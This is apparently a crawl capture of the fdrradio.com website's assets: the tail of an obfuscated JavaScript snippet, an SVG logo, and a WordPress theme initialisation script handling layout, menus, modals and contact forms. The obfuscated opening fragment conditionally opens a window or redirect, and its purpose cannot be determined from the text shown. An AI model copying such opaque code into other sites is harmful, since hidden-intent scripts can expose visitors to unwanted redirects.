_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: image/svg+xml
request_url: https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg
body_size: 4125
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="261.463px" height="50.516px" viewBox="0 0 261.463 50.516" enable-background="new 0 0 261.463 50.516"
	 xml:space="preserve">
<path fill="#A20E0A" d="M18.515,4.162V23.75h1.109c5.385,0,8.343-2.738,8.875-8.216h2.565V34.67h-2.253
	c-0.162-2.356-0.907-4.391-2.236-6.102c-1.329-1.71-3.646-2.565-6.951-2.565h-1.109v20.143h6.656v2.253H1.25v-2.253h5.894V4.162
	H1.25V1.909h38.967l0.381,14.179h-2.427C36.553,8.138,32.439,4.162,25.83,4.162H18.515z"/>
<path fill="#A20E0A" d="M65.876,1.25v45.104h3.813v2.045h-4.345c-1.414,0-2.734,0.035-3.962,0.104l-3.962,0.312h-0.974V44.62h-0.139
	c-1.479,3.097-3.779,4.646-6.899,4.646c-3.028,0-5.68-1.463-7.957-4.391c-2.276-2.928-3.415-6.543-3.415-10.847
	c0-4.142,1.155-7.578,3.467-10.308c2.311-2.73,4.992-4.097,8.043-4.097c2.588,0,4.888,1.18,6.899,3.536V4.023h-5.616V1.909h4.958
	c1.132,0,3.027-0.109,5.686-0.33C64.131,1.36,65.599,1.25,65.876,1.25z M56.447,37.604V30.14c0-2.894-0.537-5.039-1.612-6.439
	c-1.074-1.399-2.178-2.101-3.311-2.101c-0.878,0-1.56,0.498-2.045,1.493s-0.728,3.009-0.728,6.04v10.449
	c0,2.894,0.179,4.837,0.537,5.833s1.011,1.493,1.959,1.493c0.994,0,2.109-0.647,3.346-1.944
	C55.828,43.668,56.447,41.214,56.447,37.604z"/>
<path fill="#A20E0A" d="M83.853,20.04v7.662h0.139c0.555-2.727,1.467-4.755,2.739-6.084c1.271-1.329,2.681-1.993,4.229-1.993
	c1.502,0,2.727,0.537,3.675,1.612c0.947,1.074,1.421,2.398,1.421,3.969c0,1.341-0.358,2.421-1.075,3.242
	c-0.717,0.82-1.583,1.23-2.6,1.23s-1.889-0.382-2.618-1.145c-0.728-0.763-1.092-1.605-1.092-2.531c0-1.154,0.202-1.964,0.606-2.427
	c0.404-0.462,0.607-0.763,0.607-0.901c0-0.254-0.185-0.381-0.555-0.381c-1.156,0-2.259,1.135-3.311,3.402
	c-1.052,2.269-1.577,5.949-1.577,11.041v9.547h5.166v2.115H71.372v-2.115h3.605V22.64h-3.605v-2.149h4.611
	c2.45,0,4.252-0.075,5.408-0.225l1.248-0.227H83.853z"/>
<path fill="#A20E0A" d="M114.725,24.686v21.459h6.067v2.253H97.495v-2.253h5.894V4.162h-5.894V1.909h23.297
	c7.465,0,12.561,1.146,15.289,3.436c2.727,2.289,4.091,4.74,4.091,7.354c0,2.775-1.248,5.146-3.743,7.112
	c-2.496,1.966-6.241,3.261-11.233,3.885v0.139c3.767,0.946,6.581,2.199,8.442,3.757c1.859,1.559,3.027,3.284,3.502,5.177
	c0.473,1.893,0.728,4.15,0.762,6.773c0.035,2.623,0.254,4.247,0.658,4.871s1.15,0.937,2.236,0.937c1.202,0,2.508-0.382,3.917-1.145
	v2.635c-2.265,1.18-4.772,1.769-7.522,1.769c-3.605,0-6.496-0.901-8.667-2.704c-2.173-1.803-3.334-5.073-3.484-9.812
	c-0.15-4.737-0.769-7.822-1.854-9.256c-1.086-1.433-3.074-2.148-5.963-2.148L114.725,24.686L114.725,24.686z M114.725,4.162v18.271
	h4.403c3.051,0,5.166-0.562,6.344-1.686c1.179-1.123,1.768-3.688,1.768-7.693c0-3.845-0.555-6.286-1.664-7.328
	c-1.109-1.042-3.04-1.563-5.79-1.563H114.725z"/>
<path fill="#A20E0A" d="M163.955,32.451v-6.24c0-1.687-0.208-2.877-0.624-3.57c-0.416-0.694-1.479-1.04-3.189-1.04
	c-1.363,0-2.427,0.203-3.188,0.606c-0.763,0.404-1.144,0.814-1.144,1.23c0,0.276,0.271,0.692,0.813,1.248
	c0.543,0.555,0.815,1.248,0.815,2.08c0,1.201-0.451,2.235-1.353,3.103s-2.034,1.3-3.397,1.3c-1.248,0-2.322-0.41-3.224-1.23
	s-1.353-1.82-1.353-2.999c0-2.034,1.209-3.761,3.623-5.184c2.416-1.421,5.761-2.132,10.037-2.132c3.305,0,6.072,0.417,8.303,1.25
	s3.346,2.708,3.346,5.624v14.65c0,2.522,0.705,3.784,2.115,3.784c0.393,0,0.936-0.22,1.629-0.659l0.936,1.56
	c-1.965,2.288-4.24,3.433-6.83,3.433c-2.703,0-4.969-1.398-6.795-4.195c-3.027,2.797-6.391,4.195-10.088,4.195
	c-2.496,0-4.461-0.654-5.894-1.962c-1.433-1.31-2.149-2.937-2.149-4.882C146.345,36.238,152.214,32.915,163.955,32.451z
	 M163.955,38.81v-4.521c-3.12,0.116-5.293,0.609-6.519,1.479c-1.225,0.87-1.836,2.324-1.836,4.364c0,1.577,0.381,2.817,1.144,3.722
	s1.745,1.355,2.946,1.355c1.363,0,2.416-0.452,3.156-1.355C163.585,42.949,163.955,41.268,163.955,38.81z"/>
<path fill="#A20E0A" d="M206.01,1.25v45.104h3.813v2.045h-4.346c-1.414,0-2.733,0.035-3.961,0.104l-3.963,0.312h-0.974V44.62h-0.14
	c-1.479,3.097-3.778,4.646-6.898,4.646c-3.027,0-5.68-1.463-7.957-4.391c-2.275-2.928-3.415-6.543-3.415-10.847
	c0-4.142,1.155-7.578,3.468-10.308c2.311-2.73,4.991-4.097,8.043-4.097c2.588,0,4.887,1.18,6.898,3.536V4.023h-5.616V1.909h4.958
	c1.133,0,3.027-0.109,5.686-0.33C204.265,1.36,205.733,1.25,206.01,1.25z M196.581,37.604V30.14c0-2.894-0.537-5.039-1.611-6.439
	c-1.074-1.399-2.179-2.101-3.312-2.101c-0.878,0-1.56,0.498-2.046,1.493c-0.484,0.995-0.728,3.009-0.728,6.04v10.449
	c0,2.894,0.179,4.837,0.537,5.833s1.011,1.493,1.959,1.493c0.994,0,2.108-0.647,3.347-1.944
	C195.962,43.668,196.581,41.214,196.581,37.604z"/>
<path fill="#A20E0A" d="M225.062,19.624v26.66h2.703v2.115h-15.496v-2.115h3.328V22.64h-3.328v-2.149h4.402
	c2.288,0,4.206-0.144,5.755-0.433C223.976,19.769,224.853,19.624,225.062,19.624z M214.974,7.802c0-1.41,0.49-2.605,1.473-3.589
	c0.982-0.981,2.166-1.473,3.554-1.473c1.41,0,2.617,0.497,3.623,1.491c1.005,0.994,1.508,2.184,1.508,3.571
	c0,1.387-0.503,2.583-1.508,3.588c-1.006,1.005-2.213,1.508-3.623,1.508c-1.388,0-2.571-0.503-3.554-1.508
	C215.463,10.385,214.974,9.189,214.974,7.802z"/>
<path fill="#A20E0A" d="M244.252,49.265c-4.651,0-8.364-1.48-11.142-4.442s-4.166-6.41-4.166-10.343
	c0-3.98,1.412-7.451,4.234-10.413c2.823-2.962,6.514-4.443,11.072-4.443c4.604,0,8.323,1.464,11.158,4.392
	c2.834,2.927,4.251,6.415,4.251,10.464c0,4.025-1.406,7.497-4.218,10.413C252.634,47.808,248.901,49.265,244.252,49.265z
	 M244.252,21.392c-1.229,0-2.216,0.294-2.958,0.884c-0.742,0.589-1.195,1.49-1.357,2.704c-0.162,1.213-0.242,4.374-0.242,9.48
	c0,4.97,0.074,8.021,0.226,9.152c0.149,1.133,0.615,2.051,1.392,2.756c0.777,0.706,1.828,1.059,3.149,1.059
	c1.067,0,2-0.307,2.802-0.92c0.801-0.611,1.281-1.721,1.443-3.327c0.163-1.606,0.244-4.327,0.244-8.164
	c0-5.986-0.232-9.753-0.696-11.303C247.79,22.167,246.456,21.392,244.252,21.392z"/>
<path fill="#A20E0A" d="M233.978,5.509c0,0.312-0.09,0.562-0.271,0.758c-0.182,0.194-0.415,0.292-0.699,0.291
	c-0.688,0-1.029-0.306-1.029-0.914c0-0.155,0.043-0.34,0.127-0.555c0.084-0.213,0.125-0.364,0.125-0.456
	c0-0.245-0.094-0.456-0.281-0.632c-0.186-0.175-0.416-0.262-0.688-0.263c-1.179,0-1.769,1.313-1.771,3.942
	c0,1.502,0.258,2.576,0.775,3.224c0.4,0.493,0.894,0.739,1.477,0.739c0.607,0,1.23-0.396,1.865-1.185
	c0.078-0.103,0.148-0.154,0.213-0.154c0.052,0,0.078,0.039,0.078,0.116c0,0.246-0.232,0.59-0.699,1.029
	c-0.674,0.634-1.483,0.951-2.428,0.95c-1.166,0-2.16-0.419-2.981-1.254c-0.822-0.836-1.231-1.85-1.231-3.041
	c0-1.295,0.436-2.385,1.303-3.272c0.869-0.886,1.937-1.329,3.205-1.329c0.815,0,1.506,0.195,2.068,0.584
	C233.696,4.479,233.978,4.952,233.978,5.509z"/>
<path fill="#A20E0A" d="M243.785,8.039c-0.001,1.385-0.546,2.505-1.634,3.359c-0.855,0.673-1.795,1.009-2.816,1.008
	c-1.217-0.001-2.27-0.438-3.156-1.312c-0.886-0.875-1.328-1.907-1.328-3.099c0-1.243,0.445-2.301,1.332-3.175
	s1.959-1.31,3.215-1.309c1.205,0,2.238,0.443,3.098,1.332C243.354,5.73,243.785,6.796,243.785,8.039z M240.853,8.056
	c0-1.605-0.108-2.706-0.326-3.303c-0.246-0.659-0.637-0.99-1.178-0.99c-0.502,0-0.895,0.346-1.178,1.038s-0.426,1.647-0.427,2.864
	c-0.001,1.696,0.166,2.9,0.5,3.612c0.271,0.57,0.649,0.854,1.138,0.854c0.605,0,1.004-0.361,1.197-1.087
	C240.761,10.361,240.851,9.364,240.853,8.056z"/>
<path fill="#A20E0A" d="M260.213,12.087c0,0.117-0.097,0.162-0.291,0.137h-0.351h-0.562c-0.375,0-0.828,0-1.359,0l-1.088-0.001
	c-0.039,0-0.135,0-0.291,0c-0.154,0-0.297,0-0.426,0h-0.252c-0.183,0-0.273-0.039-0.273-0.117c0-0.065,0.152-0.104,0.455-0.117
	c0.384-0.013,0.576-0.13,0.576-0.352l0.002-4.363c0-1.343-0.045-2.152-0.137-2.426c-0.13-0.378-0.457-0.567-0.979-0.568
	c-0.483,0-0.861,0.208-1.135,0.624c-0.119,0.169-0.185,0.357-0.196,0.565c-0.026,0.247-0.04,0.917-0.04,2.011l-0.002,3.708
	c0,0.391,0.035,0.618,0.105,0.683c0.071,0.065,0.313,0.099,0.729,0.099c0.117,0,0.175,0.031,0.175,0.097
	c0,0.104-0.071,0.156-0.214,0.156c-0.129,0-0.232-0.007-0.311-0.02l-3.769-0.041c-0.116,0-0.175-0.04-0.175-0.117
	s0.156-0.116,0.466-0.116c0.233,0,0.369-0.032,0.407-0.098l0.039-0.194l0.002-4.771c0.002-1.22-0.069-1.957-0.211-2.21
	c-0.144-0.253-0.434-0.379-0.875-0.38c-0.53,0-0.926,0.221-1.184,0.663c-0.092,0.169-0.146,0.342-0.166,0.518
	c-0.019,0.176-0.029,0.688-0.029,1.532l-0.002,3.865c0,0.599,0.035,0.927,0.105,0.985c0.071,0.06,0.249,0.089,0.534,0.089h0.292
	c0.129,0,0.193,0.035,0.193,0.106c0,0.083-0.058,0.125-0.174,0.125c-0.168,0-0.324,0-0.467,0h-0.816
	c-1.035,0.015-1.586,0.026-1.65,0.034c-0.622,0.016-1.081,0.022-1.379,0.022h-0.271c-0.168,0-0.252-0.052-0.252-0.154
	c0-0.09,0.059-0.137,0.174-0.137l0.447,0.078c0.221,0.014,0.401-0.039,0.545-0.155c0.104-0.092,0.154-0.364,0.154-0.82l0.002-3.222
	c0.001-1.81-0.023-2.779-0.076-2.909c-0.104-0.118-0.505-0.176-1.203-0.177c-0.183,0-0.272-0.046-0.272-0.137
	c0-0.104,0.084-0.154,0.252-0.154c1.294-0.025,2.446-0.31,3.458-0.854c0.117-0.063,0.201-0.097,0.252-0.097
	c0.064,0,0.097,0.052,0.097,0.155c0,0.194-0.007,0.356-0.021,0.486v0.815c0.596-0.972,1.475-1.456,2.638-1.455
	c1.306,0,2.074,0.532,2.306,1.594c0.297-0.57,0.659-0.979,1.086-1.224c0.426-0.245,0.988-0.368,1.688-0.368
	c1.641,0.001,2.461,0.912,2.46,2.732c0,0.039,0,0.137,0,0.292c0,0.156,0,0.286,0,0.391l-0.002,4.116c0,0.417,0.017,0.67,0.048,0.761
	c0.032,0.091,0.139,0.143,0.32,0.157c0.259,0.025,0.492,0.039,0.699,0.039C260.147,11.97,260.213,12.009,260.213,12.087z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/init.js?v=102918.02
body_size: 27634
content:
/**
 * init.js - Initialize Multi Dimensional
 * @author abe
 * @since 1.0
 *        
 *     ### List Of Features ###
 *        - Affix Library
 *        - resetFooter
 *        - Window Resize
 *        - Document Ready
 *        - SideNav - .button-collapse:not([href="#side-right"])
 *        - SideNav - a[href='#side-right']
 *        - Material - Parallax
 *        - Material - Select
 *        - Material - Parallax Select Tabs
 *        - Material - Parallax Custom Select Tabs
 *        - Material Modals
 *        - resizeHero
 *        - Contact Form 7 Basic Integration
 *        - Contact Form 7 Custom Icons
 *        - Window Load
 *        - Window Load ResetFooter
 *        - OnePageNavi
 *        - Custom Page Fixes
 *        - toggleVideo
 *        - WooCommerce Info/Error Messages
 *        - Final Loaded Class
 *        - Window Unload
 */

(function(){
  var $ = jQuery.noConflict();
  var $tool = jQuery.noConflict();


/* ========================================================================
 * Bootstrap: affix.js v3.0.0
 * http://getbootstrap.com/javascript/#affix
 * ========================================================================
 * Copyright 2013 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


// +function ($) { "use strict";

  // AFFIX CLASS DEFINITION
  // ======================

  var Affix = function (element, options) {
    this.options = $.extend({}, Affix.DEFAULTS, options)
    this.$window = $(window)
      .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
      .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this))

    this.$element = $(element)
    this.affixed  =
    this.unpin    = null

    this.checkPosition()
  }

  Affix.RESET = 'affix affix-top affix-bottom'

  Affix.DEFAULTS = {
    offset: 0
  }

  Affix.prototype.checkPositionWithEventLoop = function () {
    setTimeout($.proxy(this.checkPosition, this), 1)
  }

  Affix.prototype.checkPosition = function () {
    if (!this.$element.is(':visible')) return

    var scrollHeight = $(document).height()
    var scrollTop    = this.$window.scrollTop()
    var position     = this.$element.offset()
    var offset       = this.options.offset
    var offsetTop    = offset.top
    var offsetBottom = offset.bottom

    if (typeof offset != 'object')         offsetBottom = offsetTop = offset
    if (typeof offsetTop == 'function')    offsetTop    = offset.top()
    if (typeof offsetBottom == 'function') offsetBottom = offset.bottom()

    var affix = this.unpin   != null && (scrollTop + this.unpin <= position.top) ? false :
                offsetBottom != null && (position.top + this.$element.height() >= scrollHeight - offsetBottom) ? 'bottom' :
                offsetTop    != null && (scrollTop <= offsetTop) ? 'top' : false

    if (this.affixed === affix) return
    if (this.unpin) this.$element.css('top', '')

    this.affixed = affix
    this.unpin   = affix == 'bottom' ? position.top - scrollTop : null

    this.$element.removeClass(Affix.RESET).addClass('affix' + (affix ? '-' + affix : ''))

    if (affix == 'bottom') {
      this.$element.offset({ top: document.body.offsetHeight - offsetBottom - this.$element.height() })
    }
  }


  // AFFIX PLUGIN DEFINITION
  // =======================

  var old = $.fn.affix

  $.fn.affix = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.affix')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.affix', (data = new Affix(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.affix.Constructor = Affix


  // AFFIX NO CONFLICT
  // =================

  $.fn.affix.noConflict = function () {
    $.fn.affix = old
    return this
  }


  // AFFIX DATA-API
  // ==============

  $(window).on('load', function () {
    $('[data-spy="affix"]').each(function () {
      var $spy = $(this)
      var data = $spy.data()

      data.offset = data.offset || {}

      if (data.offsetBottom) data.offset.bottom = data.offsetBottom
      if (data.offsetTop)    data.offset.top    = data.offsetTop

      $spy.affix(data)
    })
  })
// } // END affix 


    /**
     * updateContent
     * @author abe
     * @since  1.0
     */
    var updateContent = function(){
      setTimeout(function(){
         $('.tab-content .reorder_parent').isotope('layout');
      },1000);
    }

    /**
     * resetMap
     * @author abe
     * @since  1.0
     */
    var resetMap = function(){
      setTimeout(function(){
        var stretchThis = $('iframe.app-container');
        var winHig = $(window).height() - 60 - $('.page-footer[data-spy="affix"]').outerHeight();
        if (winHig < 349) {
          winHig = 350;
        }
        stretchThis.attr('height',winHig+'px');
        var numOffset = $('body').outerHeight() + ($('.page-footer[data-spy="affix"]').outerHeight()/2) - $(window).height() - ($('#location').outerHeight()/2);
        $('#location').attr('data-offset-top', Math.round(numOffset));
      },1000);
    }

    /**
     * resetFooter
     * @author abe
     * @since  1.1
     */
    var resetFooter = function(){
      setTimeout(function(){

        
        // all affix
        $('[data-spy="affix"]').each(function(index, el) {
          var winHi = $(window).height()/2;
          var numAct = Math.round($(this).offset().top) - 50 - winHi;
          if (!jQuery(this).is('nav')) {
            if (!jQuery(this).is('footer')) {
              if (jQuery(this).is('body.single-product [data-spy]')) {
                numAct = winHi+numAct+jQuery(this).outerHeight();
              }
                $(this).attr('data-offset-top', numAct);
                $(this).affix({
                    offset: {
                      top: numAct
                    }
                });
                $(this).data('bs.affix').options.offset.top = Math.round(numAct);
            }
          }
        });
        // footer affix

        var numAct = $('.page-footer[data-spy="affix"]').offset().top;
        var numOffset = $('body').outerHeight() - $(window).height() - ($('.page-footer[data-spy="affix"]').outerHeight()/4);
        // console.log('numAct: '+numAct);
        // console.log('$(\'body\').outerHeight(): '+$('body').outerHeight());
        // console.log('$(window).height(): '+$(window).height());
        $('.page-footer[data-spy="affix"]').attr('data-offset-top', Math.round(numOffset));
        $('.page-footer[data-spy="affix"]').affix({
              offset: {
                top: Math.round(numOffset)
              }
        });
        $('.page-footer[data-spy="affix"]').data('bs.affix').options.offset.top = Math.round(numOffset);
        // console.log($('.page-footer[data-spy="affix"]').data('bs.affix'));
        if (!$('body').is('.woocommerce-checkout')) {
        if ($('.page-footer').is('.fixed-bottom')) {
          $('body').css('padding-bottom',$('.page-footer.fixed-bottom').outerHeight());
        }
        }

      },1000);
    }
    // END resetFooter
    
    /**
     * Window Resize
     * @author abe
     * @since  1.0
     */
    $(window).resize(function(){
      resetFooter();
      resetMap();
    });
    // END Window Resize

    /**
     * Document Ready
     * @author abe
     * @since  1.0
     */
   $(document).ready(function(){

    resetFooter();
    resetMap();
    
    /**
     * SideNav - .button-collapse:not([href="#side-right"])
     * @author abe
     * @since  1.0
     */
    $('.button-collapse:not([href="#side-right"])').sideNav({
      edge: 'left', // Choose the horizontal origin
        closeOnClick: true,
        onOpen:function(el) {
          console.log('onOpen');
          $('.body_box').addClass('twisted left_side');
          $('#'+el.attr('id')).addClass('open');
          // if ($modeIn('body').find('.sidenav-overlay')[1]) {$modeIn('body').find('.sidenav-overlay')[1].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[2]) {$modeIn('body').find('.sidenav-overlay')[2].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[3]) {$modeIn('body').find('.sidenav-overlay')[3].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[4]) {$modeIn('body').find('.sidenav-overlay')[4].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[1]) {$modeIn('body').find('.sidenav-overlay')[1].fadeOut(3000).delay(3000).remove(); }
        },
        onClose:function(el) {
          console.log('onClose');
          $('.body_box').removeClass('twisted left_side');
          $('#'+el.attr('id')).removeClass('open');
          // $modeIn('body').find('.sidenav-overlay').fadeOut(3000).delay(3000).remove();
          // clearInterval(countDon);          
        },
        menuWidth: 300
      });
      // END SideNav - .button-collapse:not([href="#side-right"])
      
      /**
       * SideNav - a[href='#side-right']
       * @author abe
       * @since  1.0
       */
      $("a[data-activates='side-right']").sideNav({
        edge: 'right', // Choose the horizontal origin
        closeOnClick: true,
        onOpen:function(el) {
          $('.body_box').addClass('twisted').removeClass('left_side');
          $('#'+el.attr('id')).addClass('open');
          console.log('el',el);
          // if ($modeIn('body').find('.sidenav-overlay')[1]) {$modeIn('body').find('.sidenav-overlay')[1].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[2]) {$modeIn('body').find('.sidenav-overlay')[2].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[3]) {$modeIn('body').find('.sidenav-overlay')[3].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[4]) {$modeIn('body').find('.sidenav-overlay')[4].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[1]) {$modeIn('body').find('.sidenav-overlay')[1].fadeOut(3000).delay(3000).remove(); }
        },
        onClose:function(el) {
          $('.body_box').removeClass('twisted');
          $('#'+el.attr('id')).removeClass('open');
          console.log('el',el);
          // $modeIn('body').find('.sidenav-overlay').fadeOut(3000).delay(3000).remove();
          // clearInterval(countDon);          
        },
        menuWidth: 300
      });
      // END SideNav - a[href='#side-right']
      
    /**
     * Material - Parallax
     * @author abe
     * @since  1.0
     */
    $('.parallax').parallax();
    // END Material - Parallax
      
    /**
     * Material - tooltip
     * @author abe
     * @since  1.0
     */
    $tool('.tooltipped').tooltip({delay: 50});
    // END Material - tooltip

    /**
     * Material - Select
     * @author abe
     * @since  1.0
     */
    $('select').material_select();
    // END Material - Select

    /**
     * Material - Parallax Select Tabs
     * @author abe
     * @since  1.0
     */
    $('.tabs').tabs({
      onShow: function(el){
        updateContent();
      }
    });
    // END Material - Parallax Select Tabs
    

    /**
     * Isotope
     * @author abe
     * @since  1.0
     */
    $('.tab-content .reorder_parent').isotope({
      // options
      itemSelector: '.reorder_item',
      layoutMode: 'fitRows',
      getSortData: {
        title: '[data-title]',
        created: '[data-created]',
        updated: '[data-updated]'
      },
      sortAscending: true,
      sortBy: 'title'
    });
    // END Isotope
        
    /**
     * Material Modals
     * @author abe
     * @since  1.0
     */
    $('.modal').modal({
      dismissible: true, // Modal can be dismissed by clicking outside of the modal
      opacity: .89, // Opacity of modal background
      in_duration: 300, // Transition in duration
      out_duration: 200, // Transition out duration
      starting_top: '4%', // Starting top style attribute
      ending_top: '10%', // Ending top style attribute
      ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
        // alert("Ready");
        // console.log(modal, trigger);
        // console.log(trigger.attr('data-id'));
        if (null !== trigger) {
          if (trigger.attr('data-id')) {
            // var frameYT = '<div class="videoWrapper"><div class="video-container"><iframe id="video'+modal.attr('id')+'" title="YouTube video player" width="400" height="275" src="https://www.youtube.com/embed/'+trigger.attr('data-id')+'?enablejsapi=1&autoplay=1" frameborder="0" allowfullscreen></iframe></div></div>';
            // modal.find('.modal-content').html(frameYT);                      
          } 
          var Title = trigger.clone().wrap('<p></p>').find('i').remove().end().text();
            $('#ct-form input[name="current-request"]').val(Title);
            $('#ct-form').attr('data-title',Title);
            ga('send', 'event', {
              eventCategory: 'Contact Form',
              nonInteraction: true,
              hitType:'event',
              eventAction: 'opened',
              eventLabel: Title,
              eventValue: 1,
              transport: 'beacon'
            });
        }
        // toggleVideo('show',modal);
        // var chosen = 'video'+modal.attr('id');
        // console.log(chosen);
        // console.log(yt_players['videomodal12']);
        // yt_players['videomodal12'].playVideo();
      },
      complete: function(modal) {
        // alert('Closed');
        if (modal.find('.videoWrapper')) {
          // modal.find('.modal-content').html('');  
        }
        // toggleVideo('hide',modal);
      } // Callback for Modal close
    });
    // $(".modal").openModal({
    //     complete : onModalHide('your_parameter')
    // });
    // END Material Modals


    /**
     * resizeHero
     * @author abe
     * @since  1.0
     */
    var resizeHero = function(){
      var rs_hd = 0; // header height
      var rs_wh = $(window).height();
      var rs_gv = $(window).height() - rs_hd - $('#intro_offer').outerHeight();
        if ($(window).width() < rs_wh) {
         // portrait desktop
         // portrait tablet
         // portrait mobile
          if (rs_gv > 1000) {
            rs_gv = 1000;
          }
          $('#intro').attr('style','min-height:'+rs_gv+'px');
        } else {
         // landscape desktop
         // landscape tablet
         // landscape mobile
          // if (rs_gv > 890) {
          //   rs_gv = 890;
          // }
          $('#intro').attr('style','');
        }
    };
    resizeHero();
    $(window).resize(function() {
      resizeHero();
    });
    // END resizeHero


    

    /**
     * Contact Form 7 Basic Integration
     * @author abe
     * @since  1.0
     */
    $('.wpcf7-form .wpcf7-textarea, .wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-number').each(function(index) {
      // console.log(index);
      var par = $(this).parent().parent().parent();
      if ($(this).attr('name') == 'current-name') {
        par.addClass('input-field col s12 m6 l6');
      } else if ($(this).attr('name') == 'current-email') {
        par.addClass('input-field col s12 m6 l6');
      } else {
        par.addClass('input-field col s12');
      }
      
      $(this).attr('id','input-'+index);
      par.find('label').attr('for','input-'+index); 
      par.append($(this));
      $(this).addClass('validate').parent().find('br').remove();
      
      if ($(this).attr('name') == 'current-business') {
        par.prepend('<i class="material-icons prefix">business</i>');
      } else if ($(this).attr('name') == 'current-address') {
        par.prepend('<i class="material-icons prefix">location_on</i>');
      } else if ($(this).attr('name') == 'current-payment') {
        par.prepend('<i class="material-icons prefix">payment</i>');
      } else if ($(this).attr('name') == 'current-name') {
         par.prepend('<i class="material-icons prefix">account_box</i>');
      } else if ($(this).attr('name') == 'current-phone') {
         par.prepend('<i class="material-icons prefix">phone</i>');
      } else if ($(this).hasClass('wpcf7-email')) {
         par.prepend('<i class="material-icons prefix">email</i>');
      } else if ($(this).attr('name') !== 'referer-page') {
        par.prepend('<i class="material-icons prefix" data-id="'+$(this).attr('name')+'">receipt</i>');
      }
    });

    


    /**
     * Window Load
     * @author abe
     * @since  1.0
     */
    $(window).load(function() {
      /**
       * Window Load ResetFooter
       */
      setTimeout(function(){
        resetFooter();
        resetMap();
      },5000);
      // END ResetFooter
      

    /**
     * OnePageNavi
     * @author abe
     * @since  1.0
     */
    //   $('#menu-main').onePageNav({
    //     currentClass: 'current',
    //     changeHash: true,
    //     scrollSpeed: 550,
    //     scrollOffset: 0,
    //     scrollThreshold: 0.5,
    //     filter: ':not(.btn)',
    //     easing: 'swing',
    //     begin: function() {
    //         //I get fired when the animation is starting
    //     },
    //     end: function() {
    //         // $('#header').addClass('head-hide');
    //         //I get fired when the animation is ending
    //     },
    //     scrollChange: function($currentListItem) {
    //         //I get fired when you enter a section and I pass the list item of the section

    //         // console.log('done');
    //     }
    // });
    // END OnePageNavi
    
    /**
     * Custom Page Fixes
     * @author abe
     * @since  1.0
     */
    if ($('body').is('.home-page')) {
      $('.scrollspy').scrollSpy({
        scrollOffset: 60
      });
    }
    $('body').append($('.modal'));
    if ($('body').is('.parent-pageid-329')) {

      $('.scrollspy').scrollSpy({
        scrollOffset: 60
      });
    }
    // END Custom Page Fixes    

    /**
     * toggleVideo
     * @author abe
     * @since  1.0
     */
    var toggleVideo = function(state,modal) {
      // if state == 'hide', hide. Else: show video
      var div = document.getElementById(modal.attr('id'));
      // console.log(modal);
      // console.log(window.frames["video"+modal.attr('id')]);
      var iframe = div.getElementsByTagName("iframe")[0].contentWindow;
      // console.log(div.getElementsByTagName("iframe")[0].contentWindow);
      // var iframe = window.frames["video"+modal.attr('id')];
      // div.style.display = state == 'hide' ? 'none' : '';
      // func = state == 'hide' ? 'pauseVideo' : 'playVideo';
      func = 'pauseVideo';
      iframe.postMessage('{"event":"command","func":"' + func + '","args":""}', '*');
    };
    // END toggleVideo
    

    /**
     * WooCommerce Info/Error Messages
     * @author abe
     * @since  1.0
     */
    $('.collection-toast').each(function(){
        if ($(this).parent().hasClass('woocommerce-message')) {
          $(this).find('a').remove();
        }
        var $toastContent = $('<span>'+$(this).html()+'</span>');
        Materialize.toast($toastContent, 5000);
    });
    // END WooCommerce Info/Error Messages

    /**
     * Final Loaded Class
     * @author abe
     * @since  1.0
     */
    $('body').addClass('loaded');
    // END Final Loaded Class

    /**
     * Window Unload
     * @author abe
     * @since  1.0
     */
    // $(window).unload(
    //     function(event) {
